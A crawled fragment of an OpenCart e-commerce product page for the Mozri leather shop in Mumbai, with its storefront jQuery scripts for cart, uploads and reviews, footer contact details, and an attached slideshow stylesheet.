										<div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
									</div>
								</div>
								<div class="form-group required">
									<div class="col-sm-12">
										<label class="control-label">Rating</label>
										&nbsp;&nbsp;&nbsp; Bad&nbsp;
										<input type="radio" name="rating" value="1" />
										&nbsp;
										<input type="radio" name="rating" value="2" />
										&nbsp;
										<input type="radio" name="rating" value="3" />
										&nbsp;
										<input type="radio" name="rating" value="4" />
										&nbsp;
										<input type="radio" name="rating" value="5" />
										&nbsp;Good</div>
								</div>
								
								<div class="buttons clearfix">
									<div class="pull-right">
										<button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
									</div>
								</div>
													</form>
					</div>
				</div>
			</div>
            <div class="related-products  ">
				<div class="module-title">
					<h2>Related Products</h2>
											<div class="module-description">
						  Consequat magna massa vel suspendisse morbi aliquam faucibus ligula ante ipsum ac nulla.
						</div>
									</div>
				
				<div class="owl-container">
				<div class="related-container tt-product owl-carousel owl-theme">
																</div>
				</div>
			
			</div>
            
            </div>
        </div>
</div>
<script type="text/javascript"><!--
    $(document).ready(function() {
		$('.related-container').owlCarousel({
			nav: true,
			dots: false,
			navSpeed: 1000,
			margin: 0,
			responsive:{
				0:{
					items: 1,
					nav: false
				},
				480:{
					items: 2,
					nav: false
				},
				768:{
					items: 3
				},
				992:{
					items: 4
				},
				1200:{
					items: 4
				}
				
			},
			onInitialized: function() {
				owlAction();
			},
			onTranslated: function() {
				owlAction();
			}	
		});
		function owlAction() {
			$(".related-container .owl-item").removeClass('first');
			$(".related-container .owl-item").removeClass('last');
			$(".related-container .owl-item").removeClass('before-active');
			$(".related-container .owl-item.active:first").addClass('first');
			$(".related-container .owl-item.active:last").addClass('last');
			$('.related-container .owl-item.active:first').prev().addClass('before-active');
		}
	});
	
	
	
	$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
        $.ajax({
            url: 'index.php?route=product/product/getRecurringDescription',
            type: 'post',
            data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
            dataType: 'json',
            beforeSend: function() {
                $('#recurring-description').html('');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();

                if (json['success']) {
                    $('#recurring-description').html(json['success']);
                }
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('#button-cart').on('click', function() {
        $.ajax({
            url: 'index.php?route=checkout/cart/add',
            type: 'post',
            data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
            dataType: 'json',
            beforeSend: function() {
                $('#button-cart').button('loading');
            },
            complete: function() {
                $('#button-cart').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();
                $('.form-group').removeClass('has-error');

                if (json['error']) {
                    if (json['error']['option']) {
                        for (i in json['error']['option']) {
                            var element = $('#input-option' + i.replace('_', '-'));

                            if (element.parent().hasClass('input-group')) {
                                element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            } else {
                                element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            }
                        }
                    }

                    if (json['error']['recurring']) {
                        $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                    }

                    // Highlight any found errors
                    $('.text-danger').parent().addClass('has-error');
                }

                if (json['success']) {
                    $('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

                    $('#cart > button').html('<span id="cart-total">' + json['total'] + '</span>');
					
                    $('html, body').animate({ scrollTop: 0 }, 'slow');

                    $('#cart > ul').load('index.php?route=common/cart/info ul li');
                }
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('.date').datetimepicker({
        language: 'en-gb',
        pickTime: false
    });

    $('.datetime').datetimepicker({
        language: 'en-gb',
        pickDate: true,
        pickTime: true
    });

    $('.time').datetimepicker({
        language: 'en-gb',
        pickDate: false
    });

    $('button[id^=\'button-upload\']').on('click', function() {
        var node = this;

        $('#form-upload').remove();

        $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

        $('#form-upload input[name=\'file\']').trigger('click');

        if (typeof timer != 'undefined') {
            clearInterval(timer);
        }

        timer = setInterval(function() {
            if ($('#form-upload input[name=\'file\']').val() != '') {
                clearInterval(timer);

                $.ajax({
                    url: 'index.php?route=tool/upload',
                    type: 'post',
                    dataType: 'json',
                    data: new FormData($('#form-upload')[0]),
                    cache: false,
                    contentType: false,
                    processData: false,
                    beforeSend: function() {
                        $(node).button('loading');
                    },
                    complete: function() {
                        $(node).button('reset');
                    },
                    success: function(json) {
                        $('.text-danger').remove();

                        if (json['error']) {
                            $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
                        }

                        if (json['success']) {
                            alert(json['success']);

                            $(node).parent().find('input').val(json['code']);
                        }
                    },
                    error: function(xhr, ajaxOptions, thrownError) {
                        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                    }
                });
            }
        }, 500);
    });
    //--></script>
<script type="text/javascript"><!--
    $('#review').delegate('.pagination a', 'click', function(e) {
        e.preventDefault();

        $('#review').fadeOut('slow');

        $('#review').load(this.href);

        $('#review').fadeIn('slow');
    });

    $('#review').load('index.php?route=product/product/review&product_id=283');

    $('#button-review').on('click', function() {
        $.ajax({
            url: 'index.php?route=product/product/write&product_id=283',
            type: 'post',
            dataType: 'json',
            data: $("#form-review").serialize(),
            beforeSend: function() {
                $('#button-review').button('loading');
            },
            complete: function() {
                $('#button-review').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible').remove();

                if (json['error']) {
                    $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
                }

                if (json['success']) {
                    $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

                    $('input[name=\'name\']').val('');
                    $('textarea[name=\'text\']').val('');
                    $('input[name=\'rating\']:checked').prop('checked', false);
                }
            }
        });
    });

        //--></script>
<footer>

	<div class="footer-top ">
	  <div class="container">
		<div class="container-inner">
		<div class="row">
			  <div class="col1 col-md-2 col-sm-6 col-xs-12 col-footer">
				<div class="footer-title"><h5>Information</h5></div>
				<div class="footer-content">
					<ul class="list-unstyled text-content">
											  					  <li><a href="https://mozri.in/index.php?route=information/information&amp;information_id=8">Refund and Replacement</a></li>
					  					  <li><a href="https://mozri.in/index.php?route=information/information&amp;information_id=4">About Us</a></li>
					  					  <li><a href="https://mozri.in/index.php?route=information/information&amp;information_id=6">Delivery Information</a></li>
					  					  <li><a href="https://mozri.in/index.php?route=information/information&amp;information_id=3">Privacy Policy</a></li>
					  					  <li><a href="https://mozri.in/index.php?route=information/information&amp;information_id=5">Terms &amp; Conditions</a></li>
					  					  					  <li><a href="https://mozri.in/index.php?route=information/contact">Contact Us</a></li>
					  <li><a href="https://mozri.in/index.php?route=account/return/add">Returns</a></li>
					  
					</ul>
				</div>
			  </div>
			  <div class="col2 col-md-2 col-sm-6 col-xs-12 col-footer">
				<div class="footer-title"><h5>Extras</h5></div>
				<div class="footer-content">
					<ul class="list-unstyled text-content">
						<li><a href="https://mozri.in/index.php?route=product/manufacturer">Brands</a></li>
					  <li><a href="https://mozri.in/index.php?route=account/voucher">Gift Certificates</a></li>
					  <li><a href="https://mozri.in/index.php?route=affiliate/login">Affiliate</a></li>
					  <li><a href="https://mozri.in/index.php?route=product/special">Specials</a></li>
					  <li><a href="https://mozri.in/index.php?route=information/sitemap">Site Map</a></li>
					  <li><a href="https://mozri.in/index.php?route=account/account">My Account</a></li>
					</ul>
				</div>
			  </div>
				<div class="col3  col-md-4 col-sm-6 col-xs-12 col-footer">
					
											    										  										  										  										  										  										  										  										  										  										  										  										  										  <div class="footer-contact">
<div class="footer-title"><h5>Contact Us</h5></div>
<div class="footer-content">
<ul class="list-unstyled text-content">
<li>Address: Sant Rohidas Marg, Sion-Bandra Link Road, Dharavi, Mumbai- 400017</li>
<li>Phone: +91 9004283437 / 9322871078 / 022 2224071078</li>
<li>Email:        leathercollectiononline@gmail.com</li>
</ul>
<ul class="link-follow">
<li><a class="instagram fa fa-instagram" title="Instagram" href="#"><span>Instagram </span></a></li>
<li><a class="facebook fa fa-facebook" title="Facebook" href="#"><span>facebook</span></a></li>
<li><a class="youtube fa fa-youtube" title="Youtube" href="https://youtu.be/R9hV83Y9oN4"><span>youtube </span></a></li>
</ul> 									
</div> 		
</div>							 									 									 									 									 									 									 									 									 									 									 									 									 									
  
						
				</div>
				<div class="col4  col-md-4 col-sm-6 col-xs-12 col-footer">
					
						
				</div>
		</div>
		</div>
	  </div>
	</div>

	<div class="footer-bottom ">
		<div class="container">
			<div class="container-inner">
				<div class="footer-copyright">
					<p>Copyright &copy; 2015-2020 All Right Reserved by <a href="www.Mozri.in">MOZRI</a>.<span> Design by <a href="http://inspiringinfosys.com">Inspiring Infos</a>.</span></p>
				</div>
				<ul class="footer-custom-links">
					<li><a href="https://mozri.in/index.php?route=account/order">Order History</a></li>
					<li><a href="https://mozri.in/index.php?route=account/wishlist">Wish List</a></li>
					<li><a href="https://mozri.in/index.php?route=account/newsletter">Newsletter</a></li>
				</ul>
			</div>
		</div>
	</div>
	<div id="back-top"><i class="fa fa-angle-double-up"></i></div>
</footer>
<script >
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</div><!-- wrapper -->
</body></html> 


--- FILE ---
content_type: text/css
request_url: https://mozri.in/catalog/view/theme/tt_mooboo8/stylesheet/opentheme/ocslideshow/ocslideshow.css
body_size: 2606
content:
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

 
/* Browser Resets */
.oc-banner7-container .flex-container a:active,
.oc-banner7-container .flexslider a:active,
.oc-banner7-container .flex-container a:focus,
.oc-banner7-container .flexslider a:focus  {outline: none;}
.oc-banner7-container .slides,
.oc-banner7-container .flex-control-nav,
.oc-banner7-container .flex-direction-nav {
	margin: 0; 
	padding: 0; 
	list-style: none;
} 

/* FlexSlider Necessary Styles
*********************************/ 
.oc-banner7-container .flexslider {
	margin: 0; 
	padding: 0;
}
.oc-banner7-container .flexslider .slides > li {
	display: none; 
	-webkit-backface-visibility: hidden; 
	position: relative; 
} 
/* Hide the slides before the JS is loaded. Avoids iocge jumping */
.oc-banner7-container .flexslider .slides img {
	display: block;
}
.oc-banner7-container .flex-pauseplay span {
text-transform: capitalize;
}

/* Clearfix for the .slides element */
.oc-banner7-container .slides:after {
	content: "."; 
	display: block; 
	clear: both; 
	visibility: hidden; 
	line-height: 0;
	height: 0;
} 
html[xmlns] .oc-banner7-container .slides {display: block;} 
* html .oc-banner7-container .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, ocke sure you
 * include js that eliminates this class on page load */
.no-js .oc-banner7-container .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.oc-banner7-container .flexslider {
	margin: 0 0 0px 0; 
	position: relative; 
	zoom: 1;
}
.oc-banner7-container .flex-viewport {
	max-height: 2000px; 
	-webkit-transition: all 1s ease; 
	-moz-transition: all 1s ease; 
	transition: all 1s ease;
}
.oc-banner7-container .loading .flex-viewport {
	max-height: 300px;
}
.oc-banner7-container .flexslider .slides {zoom: 1;}

.oc-banner7-container .carousel li {
	margin-right: 5px
}

/* Control Nav */
.nivo-controlNav {
	text-align:center;
	padding:0;
}
.nivo-controlNav a {
	cursor:pointer;
}
.nivo-controlNav a.active {
	font-weight:bold;
}
.oc-banner7-container .flex-control-nav,
.nivo-controlNav {
	width: 100%;
	position: absolute;
	bottom: 4%;
	right: 0;
}
.oc-banner7-container .flex-control-nav li { 
	margin: 0 6px; 
	display: inline-block; 
	zoom: 1; 
	display: inline; 
}
.oc-banner7-container .flex-control-paging li a,
.nivo-controlNav a {
	width: 11px;
	height: 11px;
	display: block;
	background: #aaa;
	cursor: pointer;
	text-indent: -9999px;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	-o-border-radius: 100%;
	border-radius: 100%;
	/* box-shadow: inset 0 0 3px rgba(0,0,0,0.3); */
	z-index: 9;
}
.oc-banner7-container .flex-control-paging li a:hover,
.oc-banner7-container .flex-control-paging li a.flex-active,
.nivo-controlNav a:hover,
.nivo-controlNav a.active {
	cursor: pointer;
    height: 10px;
    line-height: 10px;
    width: 10px;
}
.oc-banner7-container .flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.oc-banner7-container .flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.oc-banner7-container .flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.oc-banner7-container .flex-control-thumbs img:hover {opacity: 1;}
.oc-banner7-container .flex-control-thumbs .flex-active {opacity: 1; cursor: default;}
.oc-nivoslider {
	/*overflow: hidden;*/
}
.nivoslider {
	position: relative;
	overflow: hidden;
	height: auto;
	width: 100%; 
}
.nivoslider img {
	position: absolute;
	top: 0;
	left: 0;
	display: none;
}
.nivo-controlNav {
    padding: 0px 0;
    text-align: center;
}
.nivo-controlNav a {
    background-color: #ffffff;
    border: 0 none;
    border-radius: 100%;
    cursor: pointer;
    display: inline-block;
    height: 8px;
    line-height: 8px;
    margin: 0 3px;
    position: relative;
    text-indent: -9999px;
    width: 8px;
}
.banner7-caption {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	background: none repeat scroll 0% 0% transparent;
	color: #FFF;
	font-size: 16px;
	z-index: 8;
}
@-webkit-keyframes timeloading {
  from {width: 0;}
  to {width: 100%;}
 }
@keyframes timeloading {
  from {width: 0;}
  to {width: 100%;}
 }
.timeloading{
	position: absolute;
	bottom: 0px;
	left: 0px;
	right: 0;
	background-color: rgba(0, 0, 0, 0.2);
	height: 5px;
	animation: ease-in-out 0s normal none 1 running timeloading;
	opacity: 0;
}
.nivoSlider {
	position:relative;
	width:100%;
	height:auto;
	overflow: hidden;
}
.banner7-content {
	height: 100%;
	position: relative;
}
.banner7-content .text-content {
	position: absolute;
	top: 50%;
	right: 8%;
	max-width: 590px;
	text-align: left;
	padding: 0;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.banner7-content.slider-2 .text-content {
	
}
.banner7-content .title1 {
	font-size: 24px;
	color: #777;
	text-transform: none;
	line-height: 1;
	margin-top: 0;
	font-weight: normal;
	position: relative;
	margin-bottom: 32px;
}

.banner7-content.slider-2 .title1 {
	
}
.banner7-content .sub-title {
	font-size: 65px;
	color: #363636;
	font-weight: 300;
	text-transform: uppercase;
	margin-bottom: 0;
	margin-top: 0;
	line-height: 1.1;
}
.banner7-content.slider-2 .sub-title {
	
}
.banner7-content .banner7-des:first-letter{
	text-transform: uppercase;
}
.banner7-content .banner7-des{/* display: inline-block; *//* vertical-align: top; */}

.banner7-content .banner7-des p{
	font-size: 15px;
	margin: auto;
	margin-top: 15px;
	padding: 0;
	color: #fff;
	text-transform: capitalize;
	font-weight: 400;
	line-height: 24px;
}


.banner7-readmore{
	position: relative;
	z-index: 10;
}

.banner7-content .banner7-readmore a{
	line-height: 60px;
	padding: 0 55px;
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 700;
	border: 0;
	background: #ff6a28;
	border-radius: 0;
	margin-top: 40px;
	box-shadow: none;
	-webkit-box-shadow: none;
}
.banner7-content .banner7-readmore a:hover {
	color: #ff6a28;
	background: #fff;
}
.slider-2 .banner7-readmore a {
	
}
.banner7-content.slider-1 .banner7-readmore{
	animation: slideInUp 0.5s linear alternate; 
	-webkit-animation: slideInUp 0.5s linear alternate;
	-moz-animation: slideInUp 0.5s linear alternate;
}
.banner7-content.slider-2 .banner7-readmore{
	animation: slideInUp 0.5s linear alternate; 
	-webkit-animation: slideInUp 0.5s linear alternate;
	-moz-animation: slideInUp 0.5s linear alternate;
}
.banner7-content.slider-3 .banner7-readmore{
	animation: slideInUp 0.5s linear alternate; 
	-webkit-animation: slideInUp 0.5s linear alternate;
	-moz-animation: slideInUp 0.5s linear alternate;
}
.banner7-content.slider-2 .title1{ 
	animation: zoomIn 1s linear alternate; 
	-webkit-animation: zoomIn 1s linear alternate;
	-moz-animation: zoomIn 1s linear alternate;
}
.banner7-content.slider-1 .title1{ 
	animation: rollIn 1s linear alternate; 
	-webkit-animation: rollIn 1s linear alternate;
	-moz-animation: rollIn 1s linear alternate;
}
.banner7-content.slider-3 .title1{ 
	animation: fadeInLeft 1s linear alternate; 
	-webkit-animation: fadeInLeft 1s linear alternate;
	-moz-animation: fadeInLeft 1s linear alternate;
}
.banner7-content.slider-1 .banner7-des {
	animation: slideInDown 2s linear alternate; 
	-webkit-animation: slideInDown 2s linear alternate;
	-moz-animation: slideInDown 2s linear alternate;
}
.banner7-content.slider-2 .banner7-des{
	animation: bounceIn 2s linear alternate; 
	-webkit-animation: bounceIn 2s linear alternate;
	-moz-animation: bounceIn 2s linear alternate;
}
.banner7-content.slider-3 .banner7-des{
	animation: fadeInRight 1.5s linear alternate; 
	-webkit-animation: fadeInRight 1.5s linear alternate;
	-moz-animation: fadeInRight 1.5s linear alternate;
}.banner7-content.slider-1 .sub-title  {
	animation: slideInDown 2s linear alternate; 
	-webkit-animation: slideInDown 2s linear alternate;
	-moz-animation: slideInDown 2s linear alternate;
}
.banner7-content.slider-2 .sub-title {
	animation: bounceIn 2s linear alternate; 
	-webkit-animation: bounceIn 2s linear alternate;
	-moz-animation: bounceIn 2s linear alternate;
}
.banner7-content.slider-3 .sub-title {
	animation: rotateInDownRight 2s linear alternate; 
	-webkit-animation: rotateInDownRight 2s linear alternate;
	-moz-animation: rotateInDownRight 2s linear alternate;
}
/* The Nivo Slider styles */
.nivoSlider {
	position:relative;
	width:100%;
	height:auto;
	overflow: hidden;
}
.nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;
	max-width: none;
}
.nivo-main-image {
	display: block !important;
	position: relative !important; 
	width: 100% !important;
}

/* If an image is wrapped in a link */
.nivoSlider a.nivo-imageLink {
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	border:0;
	padding:0;
	margin:0;
	z-index:8;
	display:none;
	background:white; 
	filter:alpha(opacity=0); 
	opacity:0;
}
/* The slices and boxes in the Slider */
.nivo-slice {
	display:block;
	position:absolute;
	z-index:5;
	height:100%;
	top:0;
}
.nivo-box {
	display:block;
	position:absolute;
	z-index:5;
	overflow:hidden;
}
.nivo-box img { display:block; }

/* Caption styles */
.nivo-caption {
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0;
	bottom: 0;
	margin: auto;
	z-index: 7;
}
.nivo-caption .container{
	
}
.nivo-caption p {
	padding:5px;
	margin:0;
}

.nivo-html-caption {
    display:none;
}
/** ocslideshow **/

.banner7 {
	position:relative;
	z-index: 6;
}
.nivo-directionNav i{
	font-size: 28px;
	line-height: inherit;
}
.oc-banner7-container .flex-direction-nav a,
.nivo-directionNav a {
	width: 60px;
	height: 60px;
	margin: -30px 0 0;
	display: block;
	position: absolute;
	top: 50%;
	cursor: pointer;
	font-size: 0;
	z-index: 9;
	background: #fff;
	border-radius: 100%;
	line-height: 60px;
	text-align: center;
	color: #363636;
}

.oc-banner7-container .flex-direction-nav .flex-next,
.oc-banner7-container .nivo-directionNav a.nivo-nextNav { 
	opacity: 0; 
	transition: all 0.3s ease-out; 
	right: 10px; 
}
.oc-banner7-container .flex-direction-nav .flex-prev,
.oc-banner7-container .nivo-directionNav a.nivo-prevNav {
	left: 10px;
	opacity: 0;
	transition: all 0.3s ease-in-out;
}
.oc-banner7-container:hover .nivo-directionNav a{opacity: 1;}
.oc-banner7-container .flexslider .flex-next:hover, 
.oc-banner7-container .nivo-directionNav a.nivo-nextNav:hover,
.oc-banner7-container .flexslider .flex-prev:hover, 
.oc-banner7-container .nivo-directionNav a.nivo-prevNav:hover {color: #ff6a28;background: #fff;}
.oc-banner7-container .flex-direction-nav .flex-disabled {
	opacity: .3!important; 
	filter:alpha(opacity=30); 
	cursor: default; 
} 

.oc-banner7-container .flex-direction-nav a:hover::before,
.oc-banner7-container .nivo-directionNav a:hover::before{
	
}
.oc-banner7-container .nivo-controlNav a {
	display: inline-block;
	vertical-align: top;
	height: 3px;
	margin: 5px;
	font-size: 0;
	width: 30px;
	cursor: pointer;
	z-index: 9;
	border: 0;

	border-radius:0;
	-webkit-border-radius: 0;
	background: rgba(255,255,255,0.2);
	background-origin: content-box;
	position: relative;
}

.oc-banner7-container .nivo-controlNav a.active,
.oc-banner7-container .nivo-controlNav a:hover {
	background: #fff;
}

/** /ocslideshow **/
/* responsive */
@media(min-width:1600px) {
 	.oc-banner7-container .flex-direction-nav .flex-prev, .oc-banner7-container .nivo-directionNav a.nivo-prevNav {
 		left: 30px;
 	}
 	.oc-banner7-container .flex-direction-nav .flex-next,
	.oc-banner7-container .nivo-directionNav a.nivo-nextNav {
		right: 30px;
	}
 }
 @media(max-width:1500px) {
 	 .banner7-content .text-content {
 	 	right: 2%;
 	 	max-width: 50%;
 	 }
 	 .banner7-content .title1 {
	    font-size: 1.8vw;
	    margin-bottom: 1vw;
	  }
	  .banner7-content .sub-title {
	    font-size: 4vw;
	  }
	.banner7-content .banner7-des p {
		font-size: 1.5vw;
		margin-top: 1vw;
	}
	
	
	.banner7-content .banner7-readmore a {
	    margin-top: 3vw;
	    font-size: 1.4vw;
	    padding: 0 2.5vw;
	    line-height: 4vw;
	}
 }
@media(max-width:1199px){
	
	  
	
}
@media(max-width:991px){
	 .banner7-content .text-content {
 	 	
 	 	max-width: 45%;
 	 }
}
@media(max-width:767px){
	.nivo-directionNav{
		display: none;
	}	
	
	.oc-banner7-container .flex-control-nav, .nivo-controlNav {
		bottom: 2%;
	}
	.banner7-content .title1 {
	    font-size: 2.4vw;
	    margin-bottom: 2vw;
	  }
	  .banner7-content .sub-title {
	    font-size: 4vw;
	  }
	.banner7-content .banner7-des p {
		font-size: 2vw;
		line-height: 1.3;
	}
	
	
	.banner7-content .banner7-readmore a {
		
	    margin-top: 3vw;
		font-size: 1.4vw;
	}
}
@media(max-width:568px){
	
}
@media(max-width:479px){
	.banner7-content .title1 {
	    font-size:2.5vw;
	  }
	  .banner7-content .sub-title {
	    font-size:4vw;
			margin: 0;
	  }
	.banner7-content .banner7-des p {
		font-size: 2.2vw;
	}
	
	.banner7-content .banner7-readmore a {
		font-size: 2vw;
	   margin-top: 1vw;
		
	}
}